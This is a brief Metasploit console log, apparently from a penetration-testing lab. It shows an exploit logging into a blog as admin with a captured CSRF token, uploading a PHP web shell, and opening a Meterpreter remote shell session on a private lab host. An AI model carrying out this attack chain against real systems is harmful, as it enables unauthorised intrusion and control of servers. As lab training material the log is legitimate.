 [msf](Jobs:0 Agents:0) exploit(50064) >> exploit
[*] Got CSRF token: eec5a5ae4a
[*] Logging into the blog...
[+] Successfully logged in with admin
[*] Uploading shell...
[+] Shell uploaded as data/i/44Dz.php
[+] Payload successfully triggered !
[*] Started bind TCP handler against 172.16.1.12:4444
[*] Sending stage (39282 bytes) to 172.16.1.12
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 172.16.1.12:4444) at 2024-07-28 06:38:29 -
0400
(Meterpreter 2)(/var/www/blog.inlanefreight.local/data/i) >